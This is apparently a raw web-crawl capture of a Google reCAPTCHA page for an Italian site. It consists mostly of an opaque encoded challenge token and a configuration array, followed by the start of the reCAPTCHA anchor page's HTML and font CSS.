dMKzwqHDlR5tM8O6TjjCqsKCw5HDhcOuwqrDoMKqwo/Dj1vDosKhF8KcwqZow6TCgWvDtVTDq0sZw4ZkS8OnOC/DnsKjw4R3WsKdNGnCkiwgw5nDhcOBYcKvwq8qKsO9wqB7WMOqw7YaLcK4PMOBShB3w4jDgB/[base64]/[base64]/[base64]/CtTonGMKHfcKDwq7Cv2ZqAgg+WcOnAcKgQcKgwq51wqPCvMKkAwjCkMKBwqllwrIzwqnCgkQ8wqhCWw0iwoHCn0IvAlEEw77DuGY8TXLDl8OgZDPDgsOMwq4YwotKesOwQTNaQsODMF05w41hwqcww4bDssOrwrQBHAl6wrVSG8OMwq/CnFBGeiBRwq43U2zCkMK6wolBwrYrw5/DusKWw5M0wotJw57DgsOdw4zCkg/CoMKWTAF6I1Zvwo5+wodmRcOvwr7DoF4eFh/DnMKtwpJNwqtqQsKIw6RKcSzDgF99woVwwrLCpiXChT4vw4DDsijCvDHCvcKAw7EjNAwjw7NmaMKFccKdw6bDkEDCpB/DiTDDnsOqw4TDuMKOdcKyIMKsw4EqwpJFD3QTOMOdP8OVw4gIPUo/A2wPd8KJDHZmSlLDmMKSwqMAwrssMD3Dv8OvUcOfLcKHw6rDtMKtFTZOw5nCtk10wp1FK8KoXsKpwp/[base64]/CrBHDl8Kvw4DDp8Kmw5N9JhXDmMK0w43Ct34wwq8hEsKsw5LDujTCiiliKcO8w4N8DFIaWsOuBcKrWm3DoQzCnBAnw6jDn3Vmw4fDhAgtw7DDoi8MYzY3NHzCrMKASBoqUsK0UVdcwrFycgkJGw5MMyRlw6/DtsKRw57DskPDvwJOwrM1w4rChwHCv8OBwrpuAzYxecODw57Dm0pAw7XCjsKrYnrDr8O/OcKowqcbworDo30fTCkIJkLCimB1D8ORw5F6w4NewrlFwovCmcOuw4BTdl0THMKiw7xEf8KfZMO4DRbDoGUtw7vCoHLDp8KbVF/Dv8OEwqbChlInwojCqcKuUcK4wonDq1IaDDLCv8Ktw4bChsK2JAtJaTIZS8KwwrrCicKIw6DCkX7DpCvCgMKww5fDvhJLRsKvIcOaQFFfecOQwooQwpodYHfDn8O4FWBYBMOlwpvCjxc8wqovMSI2bEPDqWrCq8KIw5PDkcOGNSXDqMOzw6jDqsK6KCluI2nDrMOLc3/[base64]/wowcG8OEwokCRCjDk8O/[base64]/CmcOAwonCt8Ocwo8fwpN5woTCm0bCu8KYwr3CpkHDo8O3wpc+JsKYNWDDksOzIMKUNcKSwqnCnzXCt8KWTMOJNQI6wrPDrsKyw740OMK8w6HChzvDkMKQHcKHw5lyw7fCmsObwqPCgXE9w4smw4/[base64]/DhQlmw57CkHR0wq7CgsKmShEFejQvYQZGwqfDhMOCw6VAwrrDtRXDmcO9MMOEMGnDiMOdYcOUwrjDm0DCo8OwEMK9VG3DvWDCsMO/JCHCtD/DvMKLd8K+KhENfEdVBHDCk8OJw7sAwqhgEAh5w5/Co8Kkw43CqcKewoHClQkBKMOOGSXDrhJKwoXDj8KcV8ObwrHCulPDn8KVw7daE8K/[base64]/[base64]/w73CjSLCssKTFBUfwo5iJWwDw73CnMObfUHDl29ydcK0N8KxNMKCUMOMwpBww6PCjiQqPnDDh1vDt2DDhGRECsKRwoAYUsOJAEdQwojDlsK4PHh2cMOXBMOZwo3CszjChQMwa1h9wobCgETDumvDi3t3Bztvw6vCoxPDpMOUw40Nw59+XSUqw7E/T2x8LMO/w7MSw6Mkw4BZwq7DicKTw5vDihnDoSPDocK4XEBrH1nCk8OLwr3Clk/DvWlwUDDClcObF8Orw5M8QcKZw67CsMK6KsK9X8OXwqwYw6Jpw5F5woDCvWbCo1IcbsKOw557w7MMF1VYw54PwqrDusKow7LDvkA0bsK9wprCkmtuw4nDpcOJdsKLaULCpCrDsXjCg8Kja2zDv8OZXcOZw7tlXVYycyrDqsO1WDzDukU/PhN0PHXDtFDDlcKXMMOFFcKcU1bDnDjCtznDolMcwo0FfMOlQcO4wpnClnE0RyjCj8KgOg1nw69swoIKw7Mybgwpw7YJEUjClAXChm97wprCscKlwpxnw5/CtMKnb3Q3WsKyeMOnw75iZMOKw6F1ElQRw6rClAw6cMO9RMKlHsOpwpsAX8KXw43CgQstG1kkQ8O7HsKxw58Ad2vDuFYGC8Olwr/CjHfCiydZwqfCjwLDlsK3w6DDhlQRf3kRNsOkwqYfNcK2wqvDqcKGwoXDlzsAw7hzfHBbN8Orw4/[base64]/[base64]/[base64]/CksOfwqImw6fDisOLwrdWfcKKw7HDnsKcwqTCoE9hw5rCuMK6asKxNcKBwoLDo8KGXsOBSRgsbi/[base64]/w5jCrAHCsVzDuMOpw7UfCsOGw7DCqzt0P8O4w5oww753c8KzUcKKw5djbTAawqFrwpcoFXdlw4UXwpFOwpA5wocDKkcufQN8w5IpOhlIAsOdcXrDnkFwBGVDw54eU8KXBADDtnXDuAJwbDPDqMKmwoJYa07Cu1rDmm/Dr8K2Y8O4UsO3woAkMsKaZsKuw40hwqHDig9/wqomFsObwofDlMObRcOxYMOuZRDDuMK0RcOow5BYw5tKMUwvdMK4wqPCtGTCsEzDqlHDjsOewpFqwopewpPCs3BXKF1Jw5J5cSrCh1saUiXCrw3CoEQUGzglXUnCt8OWIMOeesODw7rCrRjDqcKzA8Oiw4V1ecO3Zm/CvMKsFX9lL8OjJk/DpMOJXDjCucOhw7HDi8OON8KRMcKJWFV/FhjCj8K2NDPChsKGw4fCpsOTRDzChykWB8KvEULCn8OVw5ApI8Kzw4x/[base64]/[base64]/AsOIKHclwpLDvX0MTsK7w7IOw7LCnMKDwozCq8K0w4nCjjnCnlfCtcKRPDQ3ZTU8wr3CvGLDt0/CjgPCs8KJw7I6wpkJw6QNREZ1L0PCiHo7w7BWw4hKw4LDpiXDhjXDgsKyFAlbw77DvcKbw5rCjhzDq8KBVcOTw7gYwrMbAzVxf8Oow6fDm8OwwpzCjsKjPMO/TBXClT53wp7Cs8KgEsKCwogswqVHPsORw75xQF7CmMOWwqpMCcKzTBvCrcO1ChJyMSURamnDp2V7aRvDr8KSVhNuRcOmCcKOw5jCijHDrMOSw61Ew7rChzHDvsKKUX3DkMOzTcKVUibDuW7ChH86w7o1wolTw4/[base64]/Dj8KbW1sEamfCscK9BcOdwqvDrMKiH8K1w4kkE8OAaTjDqEbDv8OIRsOCw5LDn8KOwrBpHyxJwrYKdS/DjcOqw4NAIyfCvibCssK/w5xcWTs2w7XCuAIHwrAEIzPDrMO1w4TCkkNkw7gnwr3CmTLDlSFOw7zDmR/DtMKCw6A4dMKzwr/DolXCjH3Dp8KIwqYOWW5Aw4hHwrNOKcOPAcKKwqPCkCTDkn3CssKvFyI1a8OywojCvMKiwq7DlsKCCDcGbAfDkW3DgsKjQiEvJMOyccOXw5PCnsOWO8Kfw7JVQcKSwqZcOMOIw77Dugx0w43DvcKESsKiw6Y2wosnw5/[base64]/WsKow6JQwoBhwqI2w4LCgMOqCcOuw4/CozQSw71Ew4cAGRRGw7vCgsK9wqbDskTCmsOZBcKJw6cxKMOAwrxyXGfCqMOMwofCoRzCt8KfPsKJw5vDokPCg8Kwwp41wpXDvwJ2eCcgX8Olwqk0wqLCscKGdsOvwpbCi8KkwrvCkMOlGjwGEMKIF8KgUT8CLG/CqjRwwr8QT1rDscKNO8OPDMKiwpcHw6HCvB9Tw7nCqsKkasOLLwLDkMKJwoN+NynDisKzSUJjwqguVMOaw715w6zChAbClSjCpBjDp8OGG8OewpnDpibDuMK3wp7DsUtlG8KQC8KZw6fDuljDh8KTZsKAw5DDlMK6PwZAwpPCiGLDmj/[base64]/[base64]/[base64]/Dm8K+w5wmEMKEPk8+w6LCikHDtRjDu8Kye8OAwqvCvx0ZR1/Cvg/DmjzCpBoUPhLCg8Otw4U/[base64]/DhVR5MsK5w4BaTsKXw7whwo5wV8KRwq1xTQE9w7NnaMK8w5FVwpHCqMKjeFDCk8KVTykjwrY0w55pYQHCisKJGHHDvyEsNiFtfgQWw5F3TCPCqxXCs8K1Vw1QCcK9Y8KPwrpiehfDgGnCinM/w7Y2RXzDnMONwpHDoDDCicKOfMOgw7YSNDhzGgrDiCFywqPDpMOyLz7DpsKCLjElNsOgw6TCt8KRw5PCjTjCl8OsEQ/CmMKOw4o7wrHCoDTDg8OGNcOJwpUID0MJwq7CgBpLYT3DrxkDYDU8w5kvw4DDscOcw6kKPXkfOisCwrrCnkDCskYvNcKdJDPDg8OrQDnDpEnCtcK4HxxfUMObwoPDihgZw47CtMOrJsOEw5XCvcOAw5dmw7zCssOxYAPDoRh2wrXCucOgwpYFb1/[base64]/Cl3QZW8KCw75+wrUCeWbCoEnCk1ViwrBlw5fDvcONwrrDrMOsDn8Bwr4fIMK/b1cVKAzChn8eXwldwrASZERtYWJ/J3JPHS01w74dF33ChsO9UMOlwrjDsxXDisOZHMOAXmhjwozDucK5TF8pwpwvT8K5w5fCjwHDuMOQdyzCp8OLw7zDsMObw6Y/wrzCrMKbT0oZw4zDiGLCtAnCilsncQwTcAsVwo7Cv8Ojw7sgw4jCt8OkawbDmMOMZB3CkQ3DnnTDkH1Zw7M5wrTClwtsw5/CnTNIPHfDuCsUXVXDnTcaw43Ds8OkK8OVwrLClcK6H8KzOsOQw5V6w446wqfChCXCiRA2wpDCmBViw6vCgiDDksOAB8ORXEFwN8OsAykmwozDocOSw68MGsKqdk/DjybDgAvCvsK3MzRVb8Obw6bClSXCnMO/wrXDhENwC2rCkcO3w6vDisOqwpvCpDNEwqLDv8OKwoB7w5ASw4Y9O1J5w4TDlsOTOg7CosOMSzPDj3TDl8OuPBNmwq0dw5Brw5pqw4/DkzhUw7kcK8KswrIOwoTCjyJ7ecOSwqDDh8OuPMOzWCZtU1xHcyTDisO4HcOHHsOEwqAnesOmWsOtTcKsTsKGwqTCvFDDiiVpGzbCtcK+DBLCm8K0w7HCusO3ZCvDqMOxegNceHXCvWJhwpjDrsOyRcOSB8Ovw6/Dr13Cm2J6w4/[base64]/CocOuK8O3wrXDsSA1asOOw6Uqc8O+G0F/wrJ3RhfDqcOXb8OUwpLDjV/DoA8Gw4pPesK7wpjClG4OAsOPw5VuTcOQw49Bw4/Cq8OdNT/CssO9XVnDowQvw4ELTsKjfsOzNsKVwqw3wojCgBdVw4IWw5wAw4QJw5xAVMK3DVFMwqltwqhPLC/CjcOpw5XCmgwFw4d8fsOlw5HDmsKtXBFtw7fCtxjCoyLDqcKITTU4wozCh0o2w6XCrQp1QBbDssOcwrRLwpXCi8OVwoUnwpY4McOWw5jCjWnClMOgwr/CjcO2wqFcw5YxATPDvihgwqhGw7hpGyjDhCsJL8OeZjRkfwvDmsKvwrvClnPCmsOOw6VaN8KrOMK5wqsbwq7DjMKuY8OUwrgow6xFw6ZfSFLDmA18wpUQwow5wqnDqsOCL8O6wrfDsTQ+w51lTMOlSQ/ClQ5Qw5QzOhhbw5XCtQBRX8K4NsOKfMKsL8KAaULCmAHDgcOCLcKBBRPCiVDDosK1UcOZw5FUecKsUMKLwp3CmMO5wo1VQ8Olwr3DrwXCrcOjw6PDtcODJQ4RDAPDs2bDuS5JI8KPGivDhMO3w6s3Fhkfwr/ChMKPfDjCmCNcw7fCtjJHUsKQcMOdw4Jowq1MUipMworChgXCiMKbCkwgZz0uB2HDrsOFCCDDvRHCvEUgYsOPw47CicKKHxp4wpoLwqHCtxQGZGbCkjYEwqdRwq5iam0DLMO8wovCvsKPwpFbw4HDtMKQBjrCvMO/wrpGwoDCnUHCosOCBDrCgcK2w5tyw5Mdw5DCmMOtwoEHw47CsUPCosOHw5hwcjbDrMKcbULDrlwtRFrCrsKwAcKgQ8Ovw7tiB8KFw7J+GFomBnfDs1ooHkkEw71bcEoQTzEYEGIjw6oyw6w/wpEwwrbCuAMYw5ABw5xzT8O/w5AHD8OHPsOCw4hUw5RQegl0wqdgBcKFw4Vgw73Dh3Viw5NxR8K0ImlGwp/[base64]/CocKSw7fDvhTCuMKWwoE1wpLCoMKZwqTCiGkwwoPDg8ObPMOycMOrY8OyBMO8wqt9wpnCnMOkw6/ClcOCw4PDrcOLdMKBw6gtw5Z8NsOCw6wjwqTDoxkbfw1UwqJVwr9aNCtPR8O6wqjChcKMw7TCpxLCnBsqMMKFXMKYXcKpw5HCoMO4Cx/Cp2xJMBTDvsOpOcOvImUmK8OaM23Dv8OUL8K/wr7CisOMO8KVw63DvjvDsSbCrXbCpcOdw5bDpsKPPmkZP15kIjjCkMOow7rCqMK1wobDtMOsbsKoCx0zAjcWwrQ/XcOBGkDDtMKPwoJ2w4fChkJCwqrDrcKiwr/CsgnDqcOiw5XDj8O7wod0wqpPa8KawrrDj8OmO8O5PMKvw6nCo8O7NEvCizHDtRvCn8OFw7tNWmFGRcOLw7ktIsK2woTDm8OcQDXDqMKIdsOOwrzClMK9TMK6aA8CUzDClsOYQcKDQ2BSw4/CoQcXesObIBRywrjDh8OXeGzCgMKqw5IxOcKITMK3wqxLwrRHRsOFw6E/EhhYQyheTHPCq8KAAsKEMXfDksKODsKAXFo4w4HCoMOeXcO0QiHDjcOFw4AMB8KTw6hdw6N+YhhgaMOCMGLDvifCksOmK8OJBBHCpsOawqprwqAZwonDu8KdwrbDq0hdw5Q1w7J/asK9OMKbWmszeMOzw6XCrntTXEXCusOPXzQgPcOeW0IVwpNACgbDv8KKB8KDdx/Du07Ck1g/M8O2wpteCS4JNUTDocOrQHrCicOaw6VGI8K6w5HCrMOLe8KXRMOKw5rDp8KDwpTDnkt1w7/Ch8OTG8KQWMKzWsKgGGHDk0XDhMOKG8OhNCdHwq5SwqjCr2TDlUEzCMKcOGHDnFIgwoIcN0fDgQnDtFLCk0vDpcODw5LDr8K5wpbCqATDtGrCjsOvwo1UGMKqw7pqw7DClxZbwopLBC7DjnrDrcKhwpwBFE7Cry3Dp8K6Tm/DvkoVKl0swqpYCMKaw7rCv8OkesKnRTlYPQE/woJXw4jCkMONHXJwd8K3w6MXw49efWsNJnjDv8KOaAYfbiXDucOow5/[base64]/w7Mcw6PCpMOnwrrDrsOEwpkhYUnDoHzCisOcBnXCoMOmw6XDoyjCu1HCmsKqwp5KBsOwUMOkw6/CgSzDtzdmwprDgsKeT8Oww5HDk8Ocw7RLP8O+w4nCusOqA8K0wr5+bMKXVyPDlcO5w77Cn2BBw4vDssKuO3XDj2jCoMKAw6c3wpk/PMKnw7hAVsOLZAvCgMKpNz/CkErCnSZCbcOKYE7Dq0/CtR/DkmTCl1TCpkgoQ8KvYsKawpnDhsKJwo/DrB/DmEPCgFLCn8Kdw6U4Mg/DgT3Cg1HChsOWGsOQw4lRwoIxcsK9b0tPw4sFSHR6w7DCgsOEC8ORDCLDhjbCsMOdwrbDjnVAwrHCrkTDm1gBIibDsXUaXBHDmsO4L8Ogwpk2w78FwqIkVzcCFU3Cn8OIwrDCsWJBwqfCnT/DhQzDh8KJw7EtAzMFX8KXw77Dv8KBdMOqw49two4Jw4NsF8Kvwq5Cw4oZwoR3B8OIGi5HdcKGw78fw7PDhcOdwr4xw6jDilTDrR/[base64]/CiBIjDcKUw7DCm8OCwrzDpiY8wqjCv0NMwrtpw7lYw6zCvcOywrAoVMOuPFULDCrClz9Hw6Z2AmNMw6zCk8Kpw5DCkHB8w7/ChMO5CQTDhsOLwqDDn8K6wrLCkVTCocKyEMO+TsKzwq7Ck8KWw57Cu8KVw4bCtsKlwpdgWi8Hw5TDpmvCriprUMKNfMKcwoHCmcOAw4IDwpzCmMKaw68gTydjPC50wpFUw4XDhMOtasKKTivDgsOWwoLDksOkf8OLAMOFNMKwUMK4YgfDnBXCvxHDtm/[base64]/CvcOgw7PCusKVHcOow6/DonjDrcOsSMKzBH0Lw4XCssKSGXMobcK0dx8jwpgCwo8GwoMfdMO/EFDCqcKBw7cqUsKHSDx5w4kGwoDCojttXMO/K2DDv8KCOHjDg8OSHjsIwrlWw4wnZMKRw5jCusOwBMOzLiwjw5DDhMOHw78rG8KXwpwHw7XDtT1hXsKHVyfDqcO3fyDDiGrCjX7ChsKxwqPCu8O3UzXCtMOyeDo5wph/UGEowqIPS2fDnAfDkjJyPcOwVMOWw6XDh0nCqsOiw73DkAXCs1PDrQXDpsK/woozw5I2HGwpDsKtwpnCrwvCqcO9wpXCiQcNLEt3FgrCmQlqw4TDkhB8w5lAH1zCisKUw4jDm8O6U1zDuz3CtsKKOMOKEV05wozDiMOYw5/Cil0wWcO6CcOewoHDh2fCpT/CtDHChDjDinN5CcKeLFt+CRcwwpJEcMOTw7EhRMKgaRM7enfDoCvCi8K/chzCsQhDMsK7N2fDisODM03DjsOUTcOaFyk/[base64]/eQ3DmzoDwrYua8K3wofDjMKuwowrw4NcHXLClV/CgSTDg3rCnxwSw54zDTUfdH9qw744XcOIwrLDqkbCtcOSMGTDigbCqhTCgXJ8dAUUZDQ1w5QjUMK4LMO7wp1CL2jDsMOOw5HCk0bDq8KJT1gSTWbCvMKZwooewqMpwpHDqHwQfsKlF8KeannCrVE/wonDi8Ktw4ErwrhCXsOiw7h8w6YewrcaScKVw5HDqMK8CsOrB0XCoi4gwpfChgXCvsOXw4g/JsKtw5jDhhExFHrDvxpnTlbDm2U2w7zCscOowq9jaApJGcOAwpPCmsOMZsOjwp1NwpUlPMOqwrw3E8OrFGxmIEhHw5DCt8O/wozDrcO6EwcHwpEJaMOPR1PCg0HCgcKywqlXE2o6w4h5w7B2SsOsCcKzwqs8Qn84RhPCpsO8esOiQMO0GMOaw7UewrMrwofDicKSw5gZfHHCg8KJwowkGW/[base64]/Cn1DCicKhThrDmsOIZcO+w5XCpsOuwpI1wq9CU13Dt8OnGQM7wrrCrCfCu3bDg0wQMy1gwrXDul9iI3jCiXXDjsOZaDFywrUmDzdiLcK0U8O4GFbCuHnDrcOTw6w7w5h/dkMpw7kyw7rCizXCsmIELMOKImRhwp9VU8KqDMO7wq3CmDNJw7dtw5jCiwzCuDTDscOuFQfDmGPCjWhDwqAHWCvCiMK/wqssFsOmw73DiG/CgFDCmjxVdsO/ScOOecOjBCYJJXVVwr0owrLDiz0vS8O4wq/[base64]/Cm8OlC8KpEMOZPWY1wpgAw7RVFEzDkF3CiW3Ch8OBw4IITMOJVVg4wqQ2JsKYOCAKwpvCh8Ktw4HCsMKTw5oRbcOjwqDDkyzClsOWeMOILTDClcO6WhbCj8K6w410wpLCnsORwrMDHj/Ci8KgbDk0wprCuVFDw4jDsRtAfV8Zw45fwpBtcMOcL3TCh0/DrcOSwrvCigtlw5TDhsK9w4bCk8O/WsOuRGHDisKrw4fCrsOaw7cXwpzCgwpfRml8woHDqMKSIVoiScK3w5J9Wn/DscOFIEjChUJpwoNswrlIw5MSDxkowrzDisKAdWTDjA0xwqLCtxRyUcKJw7vCiMK2wp5vw65cacOsMV7CvCPCl20+LcKBwq4Yw5XDlTc8w5FtTMO2w7PCo8KMVxnDo3YEwq7ClV9kwqxON1/Dhj7CjcKHw6/Ck3vCiwnDihckVcKNwpTCssKzwq3CgGUMwr3DuMOOUB3CicK8w4rCssOdSjIzwpTCsiJWIlshwoTDg8O2wqbCr19EAm7DjRfDpcKHBcKfPUdkw4rDtcK8VcKbwplJwqlow6/CghHClTpNYjPDvMK2JsK0w4IJwo/CtHHDk0MMw4LCum7Dp8KOJ14pBwxbWEHDjGAiw6rDiXTCqsOjw7XDsQ/Dv8OLeMOMwqrCscONNsO0DCfDkwg3fsOhbmnDhcOOS8KoP8K4wpDCgsK6wp8gwr/DuE3ChzJ5JlRDdV3CkUnDuMO3W8Olw4nCs8KTwqPCocOXwp12d1w0PRt3cHgCesOZwo/CmgfDjFY8wqFTw63DmsK9w5wmw6LCrcKteRE9w6Q+b8KTeATDtsO1HcK0ZCt9w7fDgC/Dt8KLZVgYBMOjwqnDj0Yuwp/DscO+w5lQw4fCtB5kGMKzSsKZMW/DiMK0bUtAwqA5f8OwImDDu35vwpw9wq4swpxZXgnCjTbCilPDsCrDgUnDmMOMDT5QdToewqbDvn9qw4fCnsOZw7gYwoDDqsO5cUUZwrJPwrVOW8KvD1LCsW7DrsKXZVdoP0LDl8KIZD/CtCVAwp0dw51GBAsfFlzClsKfIFHCg8KzasKPS8O4w7VjM8KHDFA/w77Csi3DnCpdw7QNe1tRw6lyw53DgGjDlzMhVEtqwqXDqsKDw6l8w4M4KsKHw6chwpbCscOvw7vDnkvDksOtw4DCn2EcGT7CtcOCw5lDLMO2w6Nmw77Cvih9w45STXR6N8Oawq1Gwo7CucKVw5NgcsKHBsOVa8KZI1dCw4IrwpvCk8KRw5PCgB3CvwZ8O2YUw5/[base64]/[base64]/Cm8OPGU/[base64]/DsmVhw5VNwrrDqnzCo2fCjsKbwpkHK8O1A8K5JiTCksKaS8KUw7dGw4bClTUxwoU5czrDljh2wp8CegUeQW/Cs8KZwpjDi8OlfzJ9wpTCh10fdcKuBTkHwpxVw5DCvh3Cs2TDqx/[base64]/fx85ThjCpcOOw70TwpHCv8KAw58kw7RAwpkYMsOqwpAbX8KXwpMeIW7CrgJSA2vCvh/[base64]/DlGvDn8KRwrXDocOfwpxoMsOxGwJeTUAPMyfCnnjChyHCtXjDvlY/KsK9NcKOwqzChT3Do1HDiMKBXx3DiMKlBsKfwpXDnsKbecOnCcKIw64aPF8cw4LDjWXCmMKUw7rDlRHChWLDrQUWw7fCucObwoIVdsKsw6vCrjvDqMO8HCTDhMO8wpQ5UBZ/CMKWFhBow4dFP8Khw4rClMODNMOew43DkMOKw6jCnRx2wrxowpohw6rCpcO7WmPCmVnDucKMZyUJwqVqwopfAMKfXAUewrPCvMOaw5cLLwwzZsK0XcO+ecKEO2Q1w7hdw5ZZb8KIX8OmJcOteMOXw7J9wobCrcKmw7vChnYlHMOnw5MRw7/CrcOjw6whwqVAdQtIVMKsw4ANw6JZTWjDsmzDqsOsEDTCj8OqwrbCqG7Cn2oJIhFbEVLCg2/CksOxeAxDwr/DnsO9Ky8ELMOYMH8RwopLw7l0PsOHw77CoRc3wqE9IUHDgWfDiMORw7YvPsOdZ8OEwpFfSDbDsMKpwqfDusKLw7rDv8KqIh7DrsOURsO3w7M4JXxtFlfCv8Kxw5fClcKnwr7Cl2hqOicKdSLChsKFTcOVVcK8w7XDhsOWwrZ/[base64]/[base64]/CiMOLHknCgsK+ZC/DusOVYCbCvsOnRFbCn0YNMsK0T8OOwpXCjcKkwrjCnk/[base64]/w4TDkkF7w4paegkzDDZlKsOuCsO0woQjwr3Cr8KTwptTA8KGwptaWMOwwr92ETw8w6tFw7PCi8KmNcOuworCusOKwr/DhMO9JEIrFX3ChDp4EMOuwp/DihfDlgTDi17Cn8KywqRuAz3DvFXDmMO2YMKAw7sQw64Qw5TCv8OBwqJPGj/DiT9qdGcgwqHDnMKlKsKTwonCoBpbw7YQJzTCi8OIUsOrbMKzeMKKwqLCqHN2w4zCnsKYwohXwpLCrU/[base64]/[base64]/BMOJw7jDnnnDiXskAsOlQjV/[base64]/w7bCosKUChTDm8KVw4AcbcKHwpVBw68ww7XCpsOxDcK3ITM1KsO1NSTCvcOBJ0dqwr43wrVkZ8KQccKiTS9gwqg2w7PClcKPRi3DrMKxwqDDvGImBsOec2AEJMOrFCPDkcO9eMKYO8OoKlTCgA/[base64]/DscKwwpYZwq/Cn3sYIsOsK2wdwodXRcK4Og/[base64]/[base64]/Cv0c8Yk9oRsOZRcKrwq4dBsOqw4nDggZbw5XDvcODw5zDocOdwqfCn8OTMcOFV8O/wrt5G8KPwphLDcOkworChcKqS8KawpRBJcOpwrd5wqfDl8KGG8O3W1LDsTlwe8OYw59Owrt9w6gCw7QPwrXDnCZZWsK4J8OIwoQawqTDtcOUFMKwViHDvcOPwojCm8KrwqoRK8Kaw6zDoBMfKMKywrEkVFNKcMODwrBCCiBZwpclwpRmwo3Dv8KLw4Bqw6xYw5/ClDwKS8Kew7jCncKtw7/DnxbCscKgNQ4Fw6Q4OMKkw69RanvDlVbDv3A+wr/DswjDnU/Cq8KiX8OUwpgbwp/[base64]/DynCocKNw7tnw63CvMOUwrvDhRZTZsKnBsKYw63Cp8O+Ax/[base64]/CgcOFfzttSsKPNx/DlDbCtSBiFxc3woR1wq7CshzDvALDvHZVwqHCm03DnUBAwrRPwrPCkSnCgsKiw6lkV3Y7bMKvw6/CicKVw67DqsODw4LDpUMfKcO8w7hdwpDDjcKeBxZnwrvDhhN+R8K2w6/[base64]/NcKlXsKWwqDCg8KLPUjCkRTCpMOcw596wrw0w4xAZRg9MiAvwpLDiU7Cr1t3TzNWw4kscT4CJcO4H1dKw7duOiIbw6wNLMKafMKmfCfDrkfDp8KDwqfDlUPCuMOgPTN1Fk3DjsOkw4PDoMKWHsO5IcKOwrPCr2/DlcOHJ2XCl8O/[base64]/w4hJwpvCvxlrScKXwovCvMOwFcKHwr/Dv8O5eMOOwpvDhHNbczIKchvDuMO9w7E6b8OYIRAJw6rCtWrCoBbDqXtaYcKBw6dAfMKiwr5uw4/CrMO8aj/[base64]/DpzfCjsOdw7LCkMKtCUorwo3DrMORwp/DgCZIw4rDmsOfw7jCsSIow40SOMK1fzvCrMKfw70+QsOND3PDjlcnBWx2N8KKw7tOD1zDi3TCtyNtGHF/TijDqMOmwpnDu1PCkT8hTTIkw7wTFmhswoDCscKKwrtow7hkwqXDiMKdwoMew6kkw7HDpTHCvBDCkMKmwprCuTTCsk/[base64]/w47CtMOJVVPCjkvDh3rDicKlwolswqXDsRN/wo8KwqgPCcKCwpHDtxTDk8KgYMKNDjsFN8KQPyPCpMOiK2p3DcKXAcKDw617w4zCsxhxRsOAwpg0az/DrcKtw67DhsKYw6Jhw6LCsWUvScKZwoluYxDDn8KoecKzwpjDnMO/O8OmT8KBwqllEGcLwp/CsQsQRsK+wqzCnjBHXMKOw6I1wpY+AW81w6prYRsYwqw2wp49C0FdwozDvMKvwq9LwqM2BgHDo8KAGAPDmsOUCcORwq/Cgz4PUcO9wqVrwo4Ew69cwpADCHnDkDjClcKEJcOBw7ExdsKkw7HClcOZwrMzwpENQBw1wpvDu8ObNz1NE1fCocO7w7gVw7w0R1k5w63CmsO+wozDigbDsMOQwpYPC8OwQ3RfLz5mw6zCtWjCjsOKXcOzwoQvw7hkw6VoeHvCoGl/IWR8XVbCkQnCrcOVwoYHw5jCjMOSZ8K0w5IMw7LDpkTDgy3DiyxuYFFhCcOQEnM4woTCkVVOGMKWw7A4b0rDsXJDw6hPw6FPPHnDj2QSwoHDg8OHwqQqF8KNw61XdCXDl3dEGVMBwqjCisKDF2Vtw4jCq8Kpw5/ChcKlEMKPw6rCgsOCw7lywrHCkMOOw6JpwqXCtcOTwqDDh1hMwrLCgR/DhsOTOkbCsl/DjQLCiWJdE8KwYGXCrhUzw4powpggwrvDoFJOwqd4woHCmcKGw5dbw57DicOoT2pAJ8OxKsOgNsOew4bCvUzDo3XCrCE/[base64]/w6jClsK9DCxzJFvCvsKowpbCqn/DkgDCncKCOCrDu8KUw6/[base64]/wq/DgWrCh8OFDWkBcgwwW2/DgB/[base64]/Drhtew689worCicOwwrh8OwzDosKrwq8xHVIrw59NNMK3GSfDscOnbGFNw4bCvHQ5KcOfXE3DlMOxwo/Dj1zCqQ7DscKgw7bDv0hTacK9MGXCjEDDmcKyw7NUw6jDpsO+wpA0HDXDoDUGwoYuC8OgZll0SsK5wodwQ8OtwpnDm8OUPXDCr8Knw53CkkHDj8K8w7nDt8KywqUWwrV6VmQWw7DCqCV/aMO6w4HCk8KxS8OAw7PDlMKmwq9lU15DKMKrJsKyw54YYsOqIsOOLsOQw6DDsVDCqGnDqcK0wpbCu8KdwoVeesO4wqjDuVkCOBrChCAJw545wpMDwrDCjVTCqsOGw4LDo0tjwqTCosOVeSHCjMOLw5VZwrrCoQYowohxwopcwql0w7/[base64]/w6TDrSAJw4XCpMKrwokUw6DCujvCp8OBwpjCpsK2wqpUPQbCumJcecOiUsKec8KMesOeGMO3w7hiUQzCvMKOYcOYegV0FMK3w4Arw6PCmsKrwroww5zDg8OOw5nDrWBEZilMbxJFBjPDmMOYwoTCssOrWQFaEgDCiMOM\x22],null,[\x22conf\x22,null,\x226Lc30r4UAAAAAGcjzHdobPCxY7Sjo8GxUIa9p7Yy\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,478],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://www.rosanerolive.it:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x2200S+ujp5V9qE0Wix3KR5mRNPi8FyULTM1lSiETWYs+g\\u003d\x22,1,0,null,1,1768947129764,0,0,[112],null,[220],\x22RC-3at_YTrkrsk1Zw\x22,null,null,null,null,null,\x220dAFcWeA7OlLD9KdcCMaooWYUWHR0wmXlDwZ8uyccth_QBolxwnFilJw-d_Qf3ganefvqTs35AqnGxEtihsYUc5jRxxPdSpeXFgg\x22,1769029929722]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lc30r4UAAAAAGcjzHdobPCxY7Sjo8GxUIa9p7Yy&co=aHR0cHM6Ly93d3cucm9zYW5lcm9saXZlLml0OjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=jk87m2fiiv9t
body_size: 48559
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
